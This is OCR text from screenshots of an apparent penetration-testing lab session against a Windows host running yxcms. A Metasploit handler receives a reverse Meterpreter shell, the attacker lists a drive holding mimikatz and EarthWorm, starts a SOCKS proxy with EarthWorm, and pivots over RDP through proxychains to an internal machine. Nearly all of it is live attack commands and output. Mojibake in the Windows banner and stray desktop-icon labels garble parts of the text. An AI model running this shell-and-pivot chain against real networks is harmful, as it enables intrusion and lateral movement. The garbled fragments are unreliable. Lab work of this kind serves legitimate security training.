 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (176195 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.7:3973) at 2020-07-06 13:57:23 +0800
meterpreter > shell
Process 3536 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW\yxcms>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\WWW\yxcms>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of c:\
2019/09/21 23:13 <DIR> downsoft
2020/06/19 20:23 56,949 ew_for_Win.exe
2019/09/27 15:50 <DIR> malware
2020/06/19 19:18 1,261,832 mimikatz.exe
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2020/07/05 23:45 <DIR> Program Files (x86)
2020/07/02 17:35 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2020/07/02 17:35 <DIR> Windows
2 File(s) 1,318,781 bytes
10 Dir(s) 6,737,231,872 bytes free
c:\>ew_for_Win.exe -s ssocksd -l 888
ew_for_Win.exe -s ssocksd -l 888
文件系统
ew_for_linu-
主文件夹
Firefox ESR
ANONYMO-
1.txt
frp
123.sh
新建文件
Authorized Personnel Only
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# proxychains4 rdesktop 192.168.52.138
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Strict chain ... 192.168.1.7:888 ... 192.168.52.138:3389 ... OK
Core(warning): Certificate received from server is NOT trusted by this system, an exceptio
d by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain ... 192.168.1.7:888 ... 192.168.52.138:3389 ... OK
Core(warning): Certificate received from server is NOT trusted by this system, an exceptio
d by the user to trust this specific certificate.
Connection established using SSL.
rdesktop - 192.168.52.138
EN
OWA\root
其他用户
取消